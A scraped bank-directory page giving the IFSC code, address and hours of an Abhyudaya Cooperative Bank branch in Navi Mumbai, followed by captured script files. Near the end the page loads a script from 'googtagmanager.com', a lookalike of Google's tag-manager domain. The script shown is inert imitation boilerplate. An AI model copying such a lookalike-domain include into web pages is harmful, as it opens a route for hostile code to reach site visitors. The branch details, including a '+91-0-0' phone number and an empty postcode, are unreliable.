    "text": "Abhyudaya Cooperative Bank Limited Koparkhairne Greater Mumbai IFSC Code Is <b>ABHY0065037</b>. This code generally used for transfer the indian payment via NEFT, UPI, IMPS, RTGS. This IFSC Code is used for Indian Nation Ruppes INR Payment mode only. As Per Reserved Bank Of India norms Abhyudaya Cooperative Bank Limited Koparkhairne Greater Mumbai has also follow all rules for IFSC Code."
    }
    },{
    "@type": "Question",
    "name": "<b>2. How Can I Send Postcard To Abhyudaya Cooperative Bank Limited Koparkhairne Greater Mumbai</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "You can communicated via postcard to given address. It is a official address of Abhyudaya Cooperative Bank Limited Koparkhairne Greater Mumbai <b>UNIT NO.1  PLOT 24-25 SECTOR 6  KOPARKHAIRANE  NAVI MUMBAI-400701</b>"
    }
    },{
    "@type": "Question",
    "name": "<b>3. What Is The City Of Abhyudaya Cooperative Bank Limited Koparkhairne</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "Abhyudaya Cooperative Bank Limited Koparkhairne Located In <b>GREATER MUMBAI</b> City."
    }
    },{
    "@type": "Question",
    "name": "<b>4. What Is The State Of Abhyudaya Cooperative Bank Limited Koparkhairne Branch</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "Abhyudaya Cooperative Bank Limited Koparkhairne Branch Located in a state of <b>MAHARASHTRA</b> City."
    }
    },{
    "@type": "Question",
    "name": "<b>5. How can i Contact Number to Abhyudaya Cooperative Bank Limited Koparkhairne Branch GREATER MUMBAI</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "The offical contact or mobile phone number of Abhyudaya Cooperative Bank Limited Koparkhairne Branch is <b>+91-0-0</b>"
    }
    },{
    "@type": "Question",
    "name": "<b>6. What are the working hours of Abhyudaya Cooperative Bank Limited Koparkhairne Branch GREATER MUMBAI</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "The working hours of Abhyudaya Cooperative Bank Limited Koparkhairne Branch Greater Mumbai are <br/>
    <b>Monday to Saturday Time 10:00am To 04:30pm IST</b><br/>
    <b>NOTE: Month 2nd & 4th Saturday is a Holiday For Abhyudaya Cooperative Bank Limited Koparkhairne Branch Greater Mumbai</b>"
    }
    },{
    "@type": "Question",
    "name": "<b>7. What are the Payment Mode Avilable In Abhyudaya Cooperative Bank Limited Koparkhairne Branch GREATER MUMBAI</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "Abhyudaya Cooperative Bank Limited Koparkhairne Greater Mumbai Support All Indian Payments Like <b>NEFT, IMPS, UPI, CHEQUE, DEMAND DRAFT & CASH</b>"
    }
    }]
    },
    {
    "@context": "https://schema.org",
    "@type": "LocalBusiness",
    "name": "ABHYUDAYA COOPERATIVE BANK LIMITED KOPARKHAIRNE GREATER MUMBAI",
    "image": "https://allbankifsccode.co.in/uploads/banklogo/ABHYUDAYA-COOPERATIVE-BANK-LIMITED.png",
    "@id": "https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065037",
    "url": "https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065037",
    "telephone": "+91-0-0",
    "priceRange": "0",
    "address": {
    "@type": "PostalAddress",
    "streetAddress": "UNIT NO.1  PLOT 24-25 SECTOR 6  KOPARKHAIRANE  NAVI MUMBAI-400701",
    "addressLocality": "GREATER MUMBAI",
    "postalCode": "",
    "addressCountry": "IN"
    }  
    },
    {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "ABHYUDAYA COOPERATIVE BANK LIMITED KOPARKHAIRNE GREATER MUMBAI",
    "alternateName": "ABHYUDAYA COOPERATIVE BANK LIMITED KOPARKHAIRNE GREATER MUMBAI",
    "url": "https://allbankifsccode.co.in/bank/branch/abhyudaya-cooperative-bank-limited/ABHY0065037",
    "logo": "https://allbankifsccode.co.in/uploads/banklogo/ABHYUDAYA-COOPERATIVE-BANK-LIMITED.png"
    }
    ]
</script>    
<script>
    function myFunction() {
        var copyText = document.getElementById("myPincodeInput");
        copyText.select();
        copyText.setSelectionRange(0, 999999)
        document.execCommand("copy");
        //alert("Copied the text: " + copyText.value);
    }
</script>
        </main>
        <footer class="blog-footer">
            <p>
                <a href="https://allbankifsccode.co.in/about-us" target="_blank" title="About us">About Us</a> |
                <a href="https://allbankifsccode.co.in/privacy-policy" target="_blank" title="Privacy Policy">Privacy Policy</a> |
                <a href="https://allbankifsccode.co.in/disclaimer" target="_blank" title="Disclaimer">Disclaimer</a> |
                <a href="https://allbankifsccode.co.in/contact-us" target="_blank" title="Contact Us">Contact Us</a>                                   
            </p>
            <p>© 2025 <a href="https://allbankifsccode.co.in/" target="_blank" title="All India Bank Details">Allbankifsccode.co.in</a> All rights reserved.</p>
            <p>
                <a href="#">Back to top</a>
            </p>
        </footer>
         <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
         <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-MCY73EC08B" async></script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KF4ocn9TLiMR5_nTUQF39Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764984709524');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.googtagmanager.com/metric.js?id=G-MCY73EC08B
body_size: 1102
content:
(function(e, t, n, r, i) {
    e[r] = e[r] || [], e[r].push({
        "gtm.start": (new Date).getTime(),
        event: "gtm.js"
    });
    var o = t.getElementsByTagName(n)[0],
        a = t.createElement(n),
        c = "dataLayer" != r ? "&l=" + r : "";
    a.async = !0, a.src = "https://www.googletagmanager.com/gtm.js?id=" + i + c;

    function l() {
        return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function(e) {
            var t = 16 * Math.random() | 0,
                n = "x" == e ? t : 3 & t | 8;
            return n.toString(16)
        })
    }

    l();

    function u(e, t) {}
    u("page_view", {
        url: e.location.href,
        title: t.title
    });

    function s() {}
    setInterval(function() {
        u("time_on_page", {
            duration: 10
        })
    }, 1e4), e.addEventListener("load", function() {
        var t = e.performance && e.performance.timing;
        t && u("performance", {
            loadTime: t.loadEventEnd - t.navigationStart
        })
    })
})(window, document, "script", "dataLayer", "GTM-XXXXXX");
